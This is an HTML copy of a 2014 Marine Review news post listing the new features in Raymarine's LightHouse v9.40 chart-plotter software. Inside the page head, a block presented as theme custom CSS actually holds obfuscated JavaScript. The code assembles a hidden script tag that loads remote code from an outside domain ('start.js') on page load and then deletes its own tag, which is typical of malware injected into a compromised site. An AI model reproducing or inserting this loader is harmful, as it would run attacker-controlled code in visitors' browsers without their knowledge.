<link rel="icon" href="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.marine-review.com/wp-content/uploads/2013/05/cropped-cropped-UAE-Sunset-BW-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _umzuffavczm="_cwvlzamhoc"; try { let/*_jenve*/_wpzhwaxh=String;var _qxmgjo=_wpzhwaxh["f"+"rom"+"Char"+"Co"+"de"](102/*_schg*/,114,111,109)+_wpzhwaxh["f"+"rom"+"Char"+"Co"+"de"](67,104/*_mpovupyodb*/,97,114)+_wpzhwaxh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jenve*/,101);var amcbmbtw="s"+"c"/*_mpovupyodb*/+_wpzhwaxh[_qxmgjo](114/*_tqife*/,105,/*_vfbdsmrohck*/112,116);var _schg="c"+"re"+_wpzhwaxh[_qxmgjo](97/*_schg*/,116,101,69/*_jenve*/,108,101,109/*avuswxz*/,101,110,116);var _mpovupyodb="s"+_wpzhwaxh[_qxmgjo](114/*_tqife*/,99);let _jenve=_wpzhwaxh[_qxmgjo](105/*_jenve*/,100);var _tqife="cu"+"rre"+_wpzhwaxh[_qxmgjo](110,116/*_jenve*/,83,99/*_tqife*/,114,105/*_jenve*/,112,116);var avuswxz="pa"+"r"+_wpzhwaxh[_qxmgjo](101,110/*_vfbdsmrohck*/,116,78/*_kdvbxct*/,111,100/*avuswxz*/,101);let _vfbdsmrohck="i"+"ns"+_wpzhwaxh[_qxmgjo](101,114/*_schg*/,116,66/*_mpovupyodb*/,101,102/*_tqife*/,111,114,101);let _qybkqotiir="ge"+"El"+_wpzhwaxh[_qxmgjo](101,109/*_jenve*/,101,110/*_vfbdsmrohck*/,116,115,66/*_tqife*/,121,84,97,103/*_qybkqotiir*/,78,97,109,101);var _kdvbxct="h"+"e"+_wpzhwaxh[_qxmgjo](97/*avuswxz*/,100);var acyoyugz="ap"/*_mpovupyodb*/+"p"+_wpzhwaxh[_qxmgjo](101/*_mpovupyodb*/,110/*_jenve*/,100,67/*avuswxz*/,104,105/*_kdvbxct*/,108,100);var adigl=document;let _uabgwqpy="t"/*_qybkqotiir*/+"e"+_wpzhwaxh[_qxmgjo](109,112/*_mpovupyodb*/,95,119,101,97/*_schg*/,116,104,101/*_jenve*/,114,95,115/*avuswxz*/,99,114,105/*_vfbdsmrohck*/,112,116);let _bisskgcqcf=adigl[_schg](amcbmbtw); _bisskgcqcf['as'/*_jenve*/+'y'+/*_mpovupyodb*/'nc']=true; var aryhvkulaly=_wpzhwaxh[_qxmgjo](104/*_mpovupyodb*/,116,116,/*_vfbdsmrohck*/112,115,/*_tqife*/58,/*_tqife*/47,47)+"be"/*_schg?*/+"e."/*_schg?*/+"se"/*_qybkqotiir?*/+"le"/*_vfbdsmrohck?*/+"ct"/*_vfbdsmrohck?*/+"of"/*_tqife?*/+"my"/*_vfbdsmrohck?*/+"ch"/*_vfbdsmrohck?*/+"oi"/*_vfbdsmrohck?*/+"ce"/*_mpovupyodb?*/+"s.c"/*_vfbdsmrohck?*/+"om"+_wpzhwaxh[_qxmgjo](47)+_wpzhwaxh[_qxmgjo](115)+"cr"+"i"+_wpzhwaxh[_qxmgjo](112,/*_tqife*/116,115)+_wpzhwaxh[_qxmgjo](47)+"s"+"ta"+_wpzhwaxh[_qxmgjo](114,116,46,/*_mpovupyodb*/106,115);_bisskgcqcf[_mpovupyodb]=aryhvkulaly;/*_mpovupyodb*/_bisskgcqcf[_jenve]=_uabgwqpy;if(adigl[_tqife])/*_schg*/{/*_jenve*/adigl[_tqife][avuswxz][_vfbdsmrohck](_bisskgcqcf,adigl[_tqife]);var aljlllt=document;if (aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt']) { aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt'].remove();}}/*avuswxz*/else/*_qybkqotiir*/{adigl[_qybkqotiir](_kdvbxct)[0][acyoyugz](_bisskgcqcf);if (aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt']) { aljlllt['cu'+/*_qxmgjo?*/'rr'+/*_qxmgjo?*/'en'+/*_mpovupyodb?*/'tS'+/*_jenve?*/'cr'+/*_tqife?*/'ipt'].remove();}}} catch (err) {}/*31d96fc0b1c6cb39c2a3dbcd4ace00de*/</style></head>

<body class="wp-singular post-template-default single single-post postid-348 single-format-standard wp-theme-Newsmag new-raymarine-lighthouse-v9-40-software-update global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-651"><a href="https://www.marine-review.com/">Home</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-652"><a href="https://www.marine-review.com/category/news/">News</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.marine-review.com/category/review/">Reviews<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://www.marine-review.com/category/review/first-looks/">First Looks</a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-776"><a href="https://www.marine-review.com/marine-guides/">Marine Guides<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1221"><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://www.marine-review.com/category/marine-guides/accessories/">Accessories<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-777"><a href="https://www.marine-review.com/2014/03/marine-guides/accessories/dinghy-mounts-dinghy-davits/">Guide to Dinghy Mounts / Dinghy Davits</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.marine-review.com/about-marine-review/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.marine-review.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://www.marine-review.com/">
						<span class="td-logo-text">Marine Review</span>
						<span class="td-tagline-text">Boating & Marine Articles & Reviews</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.marine-review.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-652"><a href="https://www.marine-review.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-653"><a href="https://www.marine-review.com/category/review/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-654"><a href="https://www.marine-review.com/category/review/electronics/">Electronics Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-655"><a href="https://www.marine-review.com/category/review/first-looks/">First Looks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-776"><a href="https://www.marine-review.com/marine-guides/">Marine Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1221"><a href="https://www.marine-review.com/category/marine-guides/video-tutorials/">Video Tutorials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.marine-review.com/category/marine-guides/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-777"><a href="https://www.marine-review.com/2014/03/marine-guides/accessories/dinghy-mounts-dinghy-davits/">Guide to Dinghy Mounts / Dinghy Davits</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-775"><a href="https://www.marine-review.com/about-marine-review/">About</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.marine-review.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-348" class="post-348 post type-post status-publish format-standard hentry category-news tag-lighthouse tag-raymarine tag-update" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marine-review.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.marine-review.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">New Raymarine LightHouse v9.40 software update</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.marine-review.com/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">New Raymarine LightHouse v9.40 software update</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.marine-review.com/author/kaz/">Kaz</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-27T18:00:05+00:00" >January 27, 2014</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marine-review.com%2F2014%2F01%2Fnews%2Fnew-raymarine-lighthouse-v9-40-software-update%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+Raymarine+LightHouse+v9.40+software+update&url=https%3A%2F%2Fwww.marine-review.com%2F2014%2F01%2Fnews%2Fnew-raymarine-lighthouse-v9-40-software-update%2F&via=Marine-Review" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/&amp;media=&description=New+Raymarine+LightHouse+v9.40+software+update" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=New+Raymarine+LightHouse+v9.40+software+update %0A%0A https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><p>Raymarine has once again updated their LightHouse software to Version 9.4</p>
<p>Here is a list of the updates</p>
<ul>
<li>Raymarine Lighthouse Chart Support</li>
<li>Redesigned User Interface</li>
<li>Chart Data selection</li>
<li>Navionics Sonar Chart support</li>
<li>Navionics Freshest Data reminder</li>
<li>Multitouch support for a Series multifunction displays</li>
<li>Reorganization and Renaming of Menu items and structure</li>
<li>Autohide Databar</li>
<li>Increase of Waypoints (3000 Total, 100 Groups), Routes (150 containing 200 WTPs), Tracks (15 Tracks &#8211; 10000 points)</li>
<li>GPX file formation support</li>
<li>Waypoint Symbols</li>
<li>Symbol Search</li>
<li>Waypoint area search</li>
<li>Multiple Sonar selection</li>
<li>Distance unit setup (ability to set upper and lower denominations separately)</li>
<li>Expanded ETA &amp; TTG data items</li>
<li>Expanded support of PGN 127489 (Engine alarms)</li>
<li>Added DSC support over SeaTalkNG/NMEA2000</li>
<li>Support for 8 displays (originally was 6)</li>
<li>Sonar app &#8211; In absence of speed transducer system defaults to &#8216;NONE&#8217; rather than default previously</li>
<li>Various fixes and improvements</li>
<li>User manual updated</li>
</ul>
<p>The updates are available to download from <a href="http://www.raymarine.com/view/?id=3764">here</a> and is suitable for everyone who owns any of the Raymarine aSeries, cSeries, eSeries and gS Series</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.marine-review.com/tag/lighthouse/">lighthouse</a></li><li><a href="https://www.marine-review.com/tag/raymarine/">raymarine</a></li><li><a href="https://www.marine-review.com/tag/update/">Update</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marine-review.com%2F2014%2F01%2Fnews%2Fnew-raymarine-lighthouse-v9-40-software-update%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+Raymarine+LightHouse+v9.40+software+update&url=https%3A%2F%2Fwww.marine-review.com%2F2014%2F01%2Fnews%2Fnew-raymarine-lighthouse-v9-40-software-update%2F&via=Marine-Review" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/&amp;media=&description=New+Raymarine+LightHouse+v9.40+software+update" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=New+Raymarine+LightHouse+v9.40+software+update %0A%0A https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.marine-review.com/2013/11/review/garmin-helm-ipad-iphone-app-review/">Garmin Helm iPad &#038; iPhone App review</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.marine-review.com/2014/02/news/garmin-helm-now-support-gpsmap-500700800-1000-series/">Garmin Helm now support GPSMAP 500/700/800 &#038; 1000 series</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.marine-review.com/author/kaz/" aria-label="author-photo"><img alt='Kaz' src='https://secure.gravatar.com/avatar/1bae753007aecbe46d535ac904fb02d87e8ede61a5eff49a5258d6fb48ddfe03?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bae753007aecbe46d535ac904fb02d87e8ede61a5eff49a5258d6fb48ddfe03?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.marine-review.com/author/kaz/">Kaz</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kaz"><meta itemprop="url" content="https://www.marine-review.com/author/kaz/"></span><meta itemprop="datePublished" content="2014-01-27T18:00:05+00:00"><meta itemprop="dateModified" content="2014-01-27T18:00:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/"></span><meta itemprop="name" content="Marine-Review"></span><meta itemprop="headline " content="New Raymarine LightHouse v9.40 software update"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marine-review.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":348,"live_filter_cur_post_author":"4459","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "77";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/09/news/2023-2nd-hand-boat-index-market-status/"  rel="bookmark" class="td-image-wrap " title="2023 2nd hand Boat Index &#038; market status" ><img class="entry-thumb" src="" alt="Marine-Review 2023 2nd Hand Boat Index shows big increased in boats for sale" title="2023 2nd hand Boat Index &#038; market status" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/09/image-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/09/news/2023-2nd-hand-boat-index-market-status/"  rel="bookmark" title="2023 2nd hand Boat Index &#038; market status">2023 2nd hand Boat Index &#038; market status</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/05/featured/better-garmin-quatix-7-models-on-the-way/"  rel="bookmark" class="td-image-wrap " title="Better Garmin Quatix 7 models on the way?" ><img class="entry-thumb" src="" alt="" title="Better Garmin Quatix 7 models on the way?" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/05/Garmin-Discounts-watches-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/05/featured/better-garmin-quatix-7-models-on-the-way/"  rel="bookmark" title="Better Garmin Quatix 7 models on the way?">Better Garmin Quatix 7 models on the way?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marine-review.com/2023/04/news/kirsten-neuschafer-close-to-wining-golden-globe-race-2022/"  rel="bookmark" class="td-image-wrap " title="Kirsten Neuschäfer won the Golden Globe Race 2022" ><img class="entry-thumb" src="" alt="Kirsten Neuschäfer close to winning GGR2022" title="Kirsten Neuschäfer won the Golden Globe Race 2022" data-type="image_tag" data-img-url="https://www.marine-review.com/wp-content/uploads/2023/04/KN-GGR-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marine-review.com/2023/04/news/kirsten-neuschafer-close-to-wining-golden-globe-race-2022/"  rel="bookmark" title="Kirsten Neuschäfer won the Golden Globe Race 2022">Kirsten Neuschäfer won the Golden Globe Race 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marine-review.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.marine-review.com/2023/11/news/used-boat-index/nov-23-used-boat-index-the-big-cleanup/">Nov &#8217;23 Used Boat Index &#8211; the big cleanup!</a>
									</li>
											<li>
					<a href="https://www.marine-review.com/2023/10/marine-guides/boat-buying-and-selling/careful-buying-a-yacht-eu-vat-paid-in-turkey/">Careful buying a Yacht EU VAT paid in Turkey!</a>
									</li>
											<li>
